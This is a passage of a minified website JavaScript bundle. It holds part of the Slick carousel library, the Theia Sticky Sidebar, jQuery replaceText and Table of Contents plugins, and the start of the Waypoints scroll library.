i=this;i.setPosition(),i.$slideTrack.css({opacity:1}),i.$slider.removeClass("slick-loading"),i.initUI(),"progressive"===i.options.lazyLoad&&i.progressiveLazyLoad()},e.prototype.next=e.prototype.slickNext=function(){var i=this;i.changeSlide({data:{message:"next"}})},e.prototype.orientationChange=function(){var i=this;i.checkResponsive(),i.setPosition()},e.prototype.pause=e.prototype.slickPause=function(){var i=this;i.autoPlayClear(),i.paused=!0},e.prototype.play=e.prototype.slickPlay=function(){var i=this;i.autoPlay(),i.options.autoplay=!0,i.paused=!1,i.focussed=!1,i.interrupted=!1},e.prototype.postSlide=function(e){var t=this;if(!t.unslicked&&(t.$slider.trigger("afterChange",[t,e]),t.animating=!1,t.slideCount>t.options.slidesToShow&&t.setPosition(),t.swipeLeft=null,t.options.autoplay&&t.autoPlay(),t.options.accessibility===!0&&(t.initADA(),t.options.focusOnChange))){var o=i(t.$slides.get(t.currentSlide));o.attr("tabindex",0).focus()}},e.prototype.prev=e.prototype.slickPrev=function(){var i=this;i.changeSlide({data:{message:"previous"}})},e.prototype.preventDefault=function(i){i.preventDefault()},e.prototype.progressiveLazyLoad=function(e){e=e||1;var t,o,s,n,r,l=this,d=i("img[data-lazy]",l.$slider);d.length?(t=d.first(),o=t.attr("data-lazy"),s=t.attr("data-srcset"),n=t.attr("data-sizes")||l.$slider.attr("data-sizes"),r=document.createElement("img"),r.onload=function(){s&&(t.attr("srcset",s),n&&t.attr("sizes",n)),t.attr("src",o).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),l.options.adaptiveHeight===!0&&l.setPosition(),l.$slider.trigger("lazyLoaded",[l,t,o]),l.progressiveLazyLoad()},r.onerror=function(){e<3?setTimeout(function(){l.progressiveLazyLoad(e+1)},500):(t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),l.$slider.trigger("lazyLoadError",[l,t,o]),l.progressiveLazyLoad())},r.src=o):l.$slider.trigger("allImagesLoaded",[l])},e.prototype.refresh=function(e){var t,o,s=this;o=s.slideCount-s.options.slidesToShow,!s.options.infinite&&s.currentSlide>o&&(s.currentSlide=o),s.slideCount<=s.options.slidesToShow&&(s.currentSlide=0),t=s.currentSlide,s.destroy(!0),i.extend(s,s.initials,{currentSlide:t}),s.init(),e||s.changeSlide({data:{message:"index",index:t}},!1)},e.prototype.registerBreakpoints=function(){var e,t,o,s=this,n=s.options.responsive||null;if("array"===i.type(n)&&n.length){s.respondTo=s.options.respondTo||"window";for(e in n)if(o=s.breakpoints.length-1,n.hasOwnProperty(e)){for(t=n[e].breakpoint;o>=0;)s.breakpoints[o]&&s.breakpoints[o]===t&&s.breakpoints.splice(o,1),o--;s.breakpoints.push(t),s.breakpointSettings[t]=n[e].settings}s.breakpoints.sort(function(i,e){return s.options.mobileFirst?i-e:e-i})}},e.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),e.options.focusOnSelect===!0&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},e.prototype.resize=function(){var e=this;i(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=i(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()},50))},e.prototype.removeSlide=e.prototype.slickRemove=function(i,e,t){var o=this;return"boolean"==typeof i?(e=i,i=e===!0?0:o.slideCount-1):i=e===!0?--i:i,!(o.slideCount<1||i<0||i>o.slideCount-1)&&(o.unload(),t===!0?o.$slideTrack.children().remove():o.$slideTrack.children(this.options.slide).eq(i).remove(),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slidesCache=o.$slides,void o.reinit())},e.prototype.setCSS=function(i){var e,t,o=this,s={};o.options.rtl===!0&&(i=-i),e="left"==o.positionProp?Math.ceil(i)+"px":"0px",t="top"==o.positionProp?Math.ceil(i)+"px":"0px",s[o.positionProp]=i,o.transformsEnabled===!1?o.$slideTrack.css(s):(s={},o.cssTransitions===!1?(s[o.animType]="translate("+e+", "+t+")",o.$slideTrack.css(s)):(s[o.animType]="translate3d("+e+", "+t+", 0px)",o.$slideTrack.css(s)))},e.prototype.setDimensions=function(){var i=this;i.options.vertical===!1?i.options.centerMode===!0&&i.$list.css({padding:"0px "+i.options.centerPadding}):(i.$list.height(i.$slides.first().outerHeight(!0)*i.options.slidesToShow),i.options.centerMode===!0&&i.$list.css({padding:i.options.centerPadding+" 0px"})),i.listWidth=i.$list.width(),i.listHeight=i.$list.height(),i.options.vertical===!1&&i.options.variableWidth===!1?(i.slideWidth=Math.ceil(i.listWidth/i.options.slidesToShow),i.$slideTrack.width(Math.ceil(i.slideWidth*i.$slideTrack.children(".slick-slide").length))):i.options.variableWidth===!0?i.$slideTrack.width(5e3*i.slideCount):(i.slideWidth=Math.ceil(i.listWidth),i.$slideTrack.height(Math.ceil(i.$slides.first().outerHeight(!0)*i.$slideTrack.children(".slick-slide").length)));var e=i.$slides.first().outerWidth(!0)-i.$slides.first().width();i.options.variableWidth===!1&&i.$slideTrack.children(".slick-slide").width(i.slideWidth-e)},e.prototype.setFade=function(){var e,t=this;t.$slides.each(function(o,s){e=t.slideWidth*o*-1,t.options.rtl===!0?i(s).css({position:"relative",right:e,top:0,zIndex:t.options.zIndex-2,opacity:0}):i(s).css({position:"relative",left:e,top:0,zIndex:t.options.zIndex-2,opacity:0})}),t.$slides.eq(t.currentSlide).css({zIndex:t.options.zIndex-1,opacity:1})},e.prototype.setHeight=function(){var i=this;if(1===i.options.slidesToShow&&i.options.adaptiveHeight===!0&&i.options.vertical===!1){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.css("height",e)}},e.prototype.setOption=e.prototype.slickSetOption=function(){var e,t,o,s,n,r=this,l=!1;if("object"===i.type(arguments[0])?(o=arguments[0],l=arguments[1],n="multiple"):"string"===i.type(arguments[0])&&(o=arguments[0],s=arguments[1],l=arguments[2],"responsive"===arguments[0]&&"array"===i.type(arguments[1])?n="responsive":"undefined"!=typeof arguments[1]&&(n="single")),"single"===n)r.options[o]=s;else if("multiple"===n)i.each(o,function(i,e){r.options[i]=e});else if("responsive"===n)for(t in s)if("array"!==i.type(r.options.responsive))r.options.responsive=[s[t]];else{for(e=r.options.responsive.length-1;e>=0;)r.options.responsive[e].breakpoint===s[t].breakpoint&&r.options.responsive.splice(e,1),e--;r.options.responsive.push(s[t])}l&&(r.unload(),r.reinit())},e.prototype.setPosition=function(){var i=this;i.setDimensions(),i.setHeight(),i.options.fade===!1?i.setCSS(i.getLeft(i.currentSlide)):i.setFade(),i.$slider.trigger("setPosition",[i])},e.prototype.setProps=function(){var i=this,e=document.body.style;i.positionProp=i.options.vertical===!0?"top":"left",
"top"===i.positionProp?i.$slider.addClass("slick-vertical"):i.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||i.options.useCSS===!0&&(i.cssTransitions=!0),i.options.fade&&("number"==typeof i.options.zIndex?i.options.zIndex<3&&(i.options.zIndex=3):i.options.zIndex=i.defaults.zIndex),void 0!==e.OTransform&&(i.animType="OTransform",i.transformType="-o-transform",i.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.MozTransform&&(i.animType="MozTransform",i.transformType="-moz-transform",i.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(i.animType=!1)),void 0!==e.webkitTransform&&(i.animType="webkitTransform",i.transformType="-webkit-transform",i.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.msTransform&&(i.animType="msTransform",i.transformType="-ms-transform",i.transitionType="msTransition",void 0===e.msTransform&&(i.animType=!1)),void 0!==e.transform&&i.animType!==!1&&(i.animType="transform",i.transformType="transform",i.transitionType="transition"),i.transformsEnabled=i.options.useTransform&&null!==i.animType&&i.animType!==!1},e.prototype.setSlideClasses=function(i){var e,t,o,s,n=this;if(t=n.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),n.$slides.eq(i).addClass("slick-current"),n.options.centerMode===!0){var r=n.options.slidesToShow%2===0?1:0;e=Math.floor(n.options.slidesToShow/2),n.options.infinite===!0&&(i>=e&&i<=n.slideCount-1-e?n.$slides.slice(i-e+r,i+e+1).addClass("slick-active").attr("aria-hidden","false"):(o=n.options.slidesToShow+i,t.slice(o-e+1+r,o+e+2).addClass("slick-active").attr("aria-hidden","false")),0===i?t.eq(t.length-1-n.options.slidesToShow).addClass("slick-center"):i===n.slideCount-1&&t.eq(n.options.slidesToShow).addClass("slick-center")),n.$slides.eq(i).addClass("slick-center")}else i>=0&&i<=n.slideCount-n.options.slidesToShow?n.$slides.slice(i,i+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):t.length<=n.options.slidesToShow?t.addClass("slick-active").attr("aria-hidden","false"):(s=n.slideCount%n.options.slidesToShow,o=n.options.infinite===!0?n.options.slidesToShow+i:i,n.options.slidesToShow==n.options.slidesToScroll&&n.slideCount-i<n.options.slidesToShow?t.slice(o-(n.options.slidesToShow-s),o+s).addClass("slick-active").attr("aria-hidden","false"):t.slice(o,o+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==n.options.lazyLoad&&"anticipated"!==n.options.lazyLoad||n.lazyLoad()},e.prototype.setupInfinite=function(){var e,t,o,s=this;if(s.options.fade===!0&&(s.options.centerMode=!1),s.options.infinite===!0&&s.options.fade===!1&&(t=null,s.slideCount>s.options.slidesToShow)){for(o=s.options.centerMode===!0?s.options.slidesToShow+1:s.options.slidesToShow,e=s.slideCount;e>s.slideCount-o;e-=1)t=e-1,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t-s.slideCount).prependTo(s.$slideTrack).addClass("slick-cloned");for(e=0;e<o+s.slideCount;e+=1)t=e,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t+s.slideCount).appendTo(s.$slideTrack).addClass("slick-cloned");s.$slideTrack.find(".slick-cloned").find("[id]").each(function(){i(this).attr("id","")})}},e.prototype.interrupt=function(i){var e=this;i||e.autoPlay(),e.interrupted=i},e.prototype.selectHandler=function(e){var t=this,o=i(e.target).is(".slick-slide")?i(e.target):i(e.target).parents(".slick-slide"),s=parseInt(o.attr("data-slick-index"));return s||(s=0),t.slideCount<=t.options.slidesToShow?void t.slideHandler(s,!1,!0):void t.slideHandler(s)},e.prototype.slideHandler=function(i,e,t){var o,s,n,r,l,d=null,a=this;if(e=e||!1,!(a.animating===!0&&a.options.waitForAnimate===!0||a.options.fade===!0&&a.currentSlide===i))return e===!1&&a.asNavFor(i),o=i,d=a.getLeft(o),r=a.getLeft(a.currentSlide),a.currentLeft=null===a.swipeLeft?r:a.swipeLeft,a.options.infinite===!1&&a.options.centerMode===!1&&(i<0||i>a.getDotCount()*a.options.slidesToScroll)?void(a.options.fade===!1&&(o=a.currentSlide,t!==!0&&a.slideCount>a.options.slidesToShow?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o))):a.options.infinite===!1&&a.options.centerMode===!0&&(i<0||i>a.slideCount-a.options.slidesToScroll)?void(a.options.fade===!1&&(o=a.currentSlide,t!==!0&&a.slideCount>a.options.slidesToShow?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o))):(a.options.autoplay&&clearInterval(a.autoPlayTimer),s=o<0?a.slideCount%a.options.slidesToScroll!==0?a.slideCount-a.slideCount%a.options.slidesToScroll:a.slideCount+o:o>=a.slideCount?a.slideCount%a.options.slidesToScroll!==0?0:o-a.slideCount:o,a.animating=!0,a.$slider.trigger("beforeChange",[a,a.currentSlide,s]),n=a.currentSlide,a.currentSlide=s,a.setSlideClasses(a.currentSlide),a.options.asNavFor&&(l=a.getNavTarget(),l=l.slick("getSlick"),l.slideCount<=l.options.slidesToShow&&l.setSlideClasses(a.currentSlide)),a.updateDots(),a.updateArrows(),a.options.fade===!0?(t!==!0?(a.fadeSlideOut(n),a.fadeSlide(s,function(){a.postSlide(s)})):a.postSlide(s),void a.animateHeight()):void(t!==!0&&a.slideCount>a.options.slidesToShow?a.animateSlide(d,function(){a.postSlide(s)}):a.postSlide(s)))},e.prototype.startLoad=function(){var i=this;i.options.arrows===!0&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.hide(),i.$nextArrow.hide()),i.options.dots===!0&&i.slideCount>i.options.slidesToShow&&i.$dots.hide(),i.$slider.addClass("slick-loading")},e.prototype.swipeDirection=function(){var i,e,t,o,s=this;return i=s.touchObject.startX-s.touchObject.curX,e=s.touchObject.startY-s.touchObject.curY,t=Math.atan2(e,i),o=Math.round(180*t/Math.PI),o<0&&(o=360-Math.abs(o)),o<=45&&o>=0?s.options.rtl===!1?"left":"right":o<=360&&o>=315?s.options.rtl===!1?"left":"right":o>=135&&o<=225?s.options.rtl===!1?"right":"left":s.options.verticalSwiping===!0?o>=35&&o<=135?"down":"up":"vertical"},e.prototype.swipeEnd=function(i){var e,t,o=this;if(o.dragging=!1,o.swiping=!1,o.scrolling)return o.scrolling=!1,!1;if(o.interrupted=!1,o.shouldClick=!(o.touchObject.swipeLength>10),void 0===o.touchObject.curX)return!1;if(o.touchObject.edgeHit===!0&&o.$slider.trigger("edge",[o,o.swipeDirection()]),o.touchObject.swipeLength>=o.touchObject.minSwipe){switch(t=o.swipeDirection()){case"left":case"down":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide+o.getSlideCount()):o.currentSlide+o.getSlideCount(),o.currentDirection=0;break;case"right":case"up":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide-o.getSlideCount()):o.currentSlide-o.getSlideCount(),o.currentDirection=1}"vertical"!=t&&(o.slideHandler(e),o.touchObject={},o.$slider.trigger("swipe",[o,t]))}else o.touchObject.startX!==o.touchObject.curX&&(o.slideHandler(o.currentSlide),o.touchObject={})},e.prototype.swipeHandler=function(i){var e=this;if(!(e.options.swipe===!1||"ontouchend"in document&&e.options.swipe===!1||e.options.draggable===!1&&i.type.indexOf("mouse")!==-1))switch(e.touchObject.fingerCount=i.originalEvent&&void 0!==i.originalEvent.touches?i.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,e.options.verticalSwiping===!0&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),i.data.action){case"start":e.swipeStart(i);break;case"move":e.swipeMove(i);break;case"end":e.swipeEnd(i)}},e.prototype.swipeMove=function(i){var e,t,o,s,n,r,l=this;return n=void 0!==i.originalEvent?i.originalEvent.touches:null,!(!l.dragging||l.scrolling||n&&1!==n.length)&&(e=l.getLeft(l.currentSlide),l.touchObject.curX=void 0!==n?n[0].pageX:i.clientX,l.touchObject.curY=void 0!==n?n[0].pageY:i.clientY,l.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(l.touchObject.curX-l.touchObject.startX,2))),r=Math.round(Math.sqrt(Math.pow(l.touchObject.curY-l.touchObject.startY,2))),!l.options.verticalSwiping&&!l.swiping&&r>4?(l.scrolling=!0,!1):(l.options.verticalSwiping===!0&&(l.touchObject.swipeLength=r),t=l.swipeDirection(),void 0!==i.originalEvent&&l.touchObject.swipeLength>4&&(l.swiping=!0,i.preventDefault()),s=(l.options.rtl===!1?1:-1)*(l.touchObject.curX>l.touchObject.startX?1:-1),l.options.verticalSwiping===!0&&(s=l.touchObject.curY>l.touchObject.startY?1:-1),o=l.touchObject.swipeLength,l.touchObject.edgeHit=!1,l.options.infinite===!1&&(0===l.currentSlide&&"right"===t||l.currentSlide>=l.getDotCount()&&"left"===t)&&(o=l.touchObject.swipeLength*l.options.edgeFriction,l.touchObject.edgeHit=!0),l.options.vertical===!1?l.swipeLeft=e+o*s:l.swipeLeft=e+o*(l.$list.height()/l.listWidth)*s,l.options.verticalSwiping===!0&&(l.swipeLeft=e+o*s),l.options.fade!==!0&&l.options.touchMove!==!1&&(l.animating===!0?(l.swipeLeft=null,!1):void l.setCSS(l.swipeLeft))))},e.prototype.swipeStart=function(i){var e,t=this;return t.interrupted=!0,1!==t.touchObject.fingerCount||t.slideCount<=t.options.slidesToShow?(t.touchObject={},!1):(void 0!==i.originalEvent&&void 0!==i.originalEvent.touches&&(e=i.originalEvent.touches[0]),t.touchObject.startX=t.touchObject.curX=void 0!==e?e.pageX:i.clientX,t.touchObject.startY=t.touchObject.curY=void 0!==e?e.pageY:i.clientY,void(t.dragging=!0))},e.prototype.unfilterSlides=e.prototype.slickUnfilter=function(){var i=this;null!==i.$slidesCache&&(i.unload(),i.$slideTrack.children(this.options.slide).detach(),i.$slidesCache.appendTo(i.$slideTrack),i.reinit())},e.prototype.unload=function(){var e=this;i(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},e.prototype.unslick=function(i){var e=this;e.$slider.trigger("unslick",[e,i]),e.destroy()},e.prototype.updateArrows=function(){var i,e=this;i=Math.floor(e.options.slidesToShow/2),e.options.arrows===!0&&e.slideCount>e.options.slidesToShow&&!e.options.infinite&&(e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===e.currentSlide?(e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):e.currentSlide>=e.slideCount-e.options.slidesToShow&&e.options.centerMode===!1?(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):e.currentSlide>=e.slideCount-1&&e.options.centerMode===!0&&(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},e.prototype.updateDots=function(){var i=this;null!==i.$dots&&(i.$dots.find("li").removeClass("slick-active").end(),i.$dots.find("li").eq(Math.floor(i.currentSlide/i.options.slidesToScroll)).addClass("slick-active"))},e.prototype.visibility=function(){var i=this;i.options.autoplay&&(document[i.hidden]?i.interrupted=!0:i.interrupted=!1)},i.fn.slick=function(){var i,t,o=this,s=arguments[0],n=Array.prototype.slice.call(arguments,1),r=o.length;for(i=0;i<r;i++)if("object"==typeof s||"undefined"==typeof s?o[i].slick=new e(o[i],s):t=o[i].slick[s].apply(o[i].slick,n),"undefined"!=typeof t)return t;return o}});

/*! Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
(function($){$.fn.theiaStickySidebar=function(options){var defaults={'containerSelector':'','additionalMarginTop':0,'additionalMarginBottom':0,'updateSidebarHeight':true,'minWidth':0,'disableOnResponsiveLayouts':true,'sidebarBehavior':'modern','defaultPosition':'relative','namespace':'TSS'};options=$.extend(defaults,options);options.additionalMarginTop=parseInt(options.additionalMarginTop)||0;options.additionalMarginBottom=parseInt(options.additionalMarginBottom)||0;tryInitOrHookIntoEvents(options,this);function tryInitOrHookIntoEvents(options,$that){var success=tryInit(options,$that);if(!success){console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');$(document).on('scroll.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that));$(window).on('resize.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that))}}function tryInit(options,$that){if(options.initialized===true){return true}if($('body').width()<options.minWidth){return false}init(options,$that);return true}function init(options,$that){options.initialized=true;var existingStylesheet=$('#theia-sticky-sidebar-stylesheet-'+options.namespace);if(existingStylesheet.length===0){$('head').append($('<style id="theia-sticky-sidebar-stylesheet-'+options.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}$that.each(function(){var o={};o.sidebar=$(this);o.options=options||{};o.container=$(o.options.containerSelector);if(o.container.length==0){o.container=o.sidebar.parent()}o.sidebar.parents().css('-webkit-transform','none');o.sidebar.css({'position':o.options.defaultPosition,'overflow':'visible','-webkit-box-sizing':'border-box','-moz-box-sizing':'border-box','box-sizing':'border-box'});o.stickySidebar=o.sidebar.find('.theiaStickySidebar');if(o.stickySidebar.length==0){var javaScriptMIMETypes=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;o.sidebar.find('script').filter(function(index,script){return script.type.length===0||script.type.match(javaScriptMIMETypes)}).remove();o.stickySidebar=$('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());o.sidebar.append(o.stickySidebar)}o.marginBottom=parseInt(o.sidebar.css('margin-bottom'));o.paddingTop=parseInt(o.sidebar.css('padding-top'));o.paddingBottom=parseInt(o.sidebar.css('padding-bottom'));var collapsedTopHeight=o.stickySidebar.offset().top;var collapsedBottomHeight=o.stickySidebar.outerHeight();o.stickySidebar.css('padding-top',1);o.stickySidebar.css('padding-bottom',1);collapsedTopHeight-=o.stickySidebar.offset().top;collapsedBottomHeight=o.stickySidebar.outerHeight()-collapsedBottomHeight-collapsedTopHeight;if(collapsedTopHeight==0){o.stickySidebar.css('padding-top',0);o.stickySidebarPaddingTop=0}else{o.stickySidebarPaddingTop=1}if(collapsedBottomHeight==0){o.stickySidebar.css('padding-bottom',0);o.stickySidebarPaddingBottom=0}else{o.stickySidebarPaddingBottom=1}o.previousScrollTop=null;o.fixedScrollTop=0;resetSidebar();o.onScroll=function(o){if(!o.stickySidebar.is(":visible")){return}if($('body').width()<o.options.minWidth){resetSidebar();return}if(o.options.disableOnResponsiveLayouts){var sidebarWidth=o.sidebar.outerWidth(o.sidebar.css('float')=='none');if(sidebarWidth+50>o.container.width()){resetSidebar();return}}var scrollTop=$(document).scrollTop();var position='static';if(scrollTop>=o.sidebar.offset().top+(o.paddingTop-o.options.additionalMarginTop)){var offsetTop=o.paddingTop+options.additionalMarginTop;var offsetBottom=o.paddingBottom+o.marginBottom+options.additionalMarginBottom;var containerTop=o.sidebar.offset().top;var containerBottom=o.sidebar.offset().top+getClearedHeight(o.container);var windowOffsetTop=0+options.additionalMarginTop;var windowOffsetBottom;var sidebarSmallerThanWindow=(o.stickySidebar.outerHeight()+offsetTop+offsetBottom)<$(window).height();if(sidebarSmallerThanWindow){windowOffsetBottom=windowOffsetTop+o.stickySidebar.outerHeight()}else{windowOffsetBottom=$(window).height()-o.marginBottom-o.paddingBottom-options.additionalMarginBottom}var staticLimitTop=containerTop-scrollTop+o.paddingTop;var staticLimitBottom=containerBottom-scrollTop-o.paddingBottom-o.marginBottom;var top=o.stickySidebar.offset().top-scrollTop;var scrollTopDiff=o.previousScrollTop-scrollTop;if(o.stickySidebar.css('position')=='fixed'){if(o.options.sidebarBehavior=='modern'){top+=scrollTopDiff}}if(o.options.sidebarBehavior=='stick-to-top'){top=options.additionalMarginTop}if(o.options.sidebarBehavior=='stick-to-bottom'){top=windowOffsetBottom-o.stickySidebar.outerHeight()}if(scrollTopDiff>0){top=Math.min(top,windowOffsetTop)}else{top=Math.max(top,windowOffsetBottom-o.stickySidebar.outerHeight())}top=Math.max(top,staticLimitTop);top=Math.min(top,staticLimitBottom-o.stickySidebar.outerHeight());var sidebarSameHeightAsContainer=o.container.height()==o.stickySidebar.outerHeight();if(!sidebarSameHeightAsContainer&&top==windowOffsetTop){position='fixed'}else if(!sidebarSameHeightAsContainer&&top==windowOffsetBottom-o.stickySidebar.outerHeight()){position='fixed'}else if(scrollTop+top-o.sidebar.offset().top-o.paddingTop<=options.additionalMarginTop){position='static'}else{position='absolute'}}if(position=='fixed'){var scrollLeft=$(document).scrollLeft();o.stickySidebar.css({'position':'fixed','width':getWidthForObject(o.stickySidebar)+'px','transform':'translateY('+top+'px)','left':(o.sidebar.offset().left+parseInt(o.sidebar.css('padding-left'))-scrollLeft)+'px','top':'0px'})}else if(position=='absolute'){var css={};if(o.stickySidebar.css('position')!='absolute'){css.position='absolute';css.transform='translateY('+(scrollTop+top-o.sidebar.offset().top-o.stickySidebarPaddingTop-o.stickySidebarPaddingBottom)+'px)';css.top='0px'}css.width=getWidthForObject(o.stickySidebar)+'px';css.left='';o.stickySidebar.css(css)}else if(position=='static'){resetSidebar()}if(position!='static'){if(o.options.updateSidebarHeight==true){o.sidebar.css({'min-height':o.stickySidebar.outerHeight()+o.stickySidebar.offset().top-o.sidebar.offset().top+o.paddingBottom})}}o.previousScrollTop=scrollTop};o.onScroll(o);$(document).on('scroll.'+o.options.namespace,function(o){return function(){o.onScroll(o)}}(o));$(window).on('resize.'+o.options.namespace,function(o){return function(){o.stickySidebar.css({'position':'static'});o.onScroll(o)}}(o));if(typeof ResizeSensor!=='undefined'){new ResizeSensor(o.stickySidebar[0],function(o){return function(){o.onScroll(o)}}(o))}function resetSidebar(){o.fixedScrollTop=0;o.sidebar.css({'min-height':'1px'});o.stickySidebar.css({'position':'static','width':'','transform':'none'})}function getClearedHeight(e){var height=e.height();e.children().each(function(){height=Math.max(height,$(this).height())});return height}})}function getWidthForObject(object){var width;try{width=object[0].getBoundingClientRect().width}catch(err){}if(typeof width==="undefined"){width=object.width()}return width}return this}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

/*! Table of Contents | v0.4.0 - https://github.com/ndabas/toc */
!function(t){"use strict";var n=function(n){return this.each(function(){var e,i,a=t(this),o=a.data(),c=[a],r=this.tagName,d=0;e=t.extend({content:"body",headings:"h1,h2,h3"},{content:o.toc||void 0,headings:o.tocHeadings||void 0},n),i=e.headings.split(","),t(e.content).find(e.headings).attr("id",function(n,e){return e||function(t){0===t.length&&(t="?");for(var n=t.replace(/\s+/g,"_"),e="",i=1;null!==document.getElementById(n+e);)e="_"+i++;return n+e}(t(this).text())}).each(function(){var n=t(this),e=t.map(i,function(t,e){return n.is(t)?e:void 0})[0];if(e>d){var a=c[0].children("li:last")[0];a&&c.unshift(t("<"+r+"/>").appendTo(a))}else c.splice(0,Math.min(d-e,Math.max(c.length-1,0)));t("<li/>").appendTo(c[0]).append(t("<a/>").text(n.text()).attr("href","#"+n.attr("id"))),d=e})})},e=t.fn.toc;t.fn.toc=n,t.fn.toc.noConflict=function(){return t.fn.toc=e,this},t(function(){n.call(t("[data-toc]"))})}(window.jQuery);

/*!
Waypoints - 3.1.1
Copyright © 2011-2015 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blog/master/licenses.txt
*/
!function(){"use strict";function t(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var n=0,r=e.length;r>n;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.invokeAll("enable")},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new 